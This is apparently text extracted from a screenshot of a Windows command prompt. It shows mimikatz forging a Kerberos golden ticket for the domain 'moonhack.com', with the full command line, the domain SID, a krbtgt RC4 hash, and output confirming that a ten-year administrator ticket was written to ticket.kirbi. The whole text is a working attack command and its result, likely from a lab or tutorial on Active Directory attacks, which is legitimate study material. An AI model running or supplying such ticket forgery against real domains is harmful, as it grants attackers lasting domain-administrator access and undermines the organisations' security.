 管理员: 命令提示符
mimikatz(commandline) # kerberos::golden /admin:system /domain:moonhack.com /sid
:S-1-5-21-3439616436-2844000184-3841763578 /krbtgt:4c1d57638dddb470a8588af80160f
5f6 /ticket:ticket.kirbi
User      : system
Domain    : moonhack.com (MOONHACK)
SID       : S-1-5-21-3439616436-2844000184-3841763578
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 4c1d57638dddb470a8588af80160f5f6 - rc4_hmac_nt
Lifetime  : 2021/10/31 13:19:24 ; 2031/10/29 13:19:24 ; 2031/10/29 13:19:24
-> Ticket : ticket.kirbi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !
mimikatz(commandline) # exit
Bye!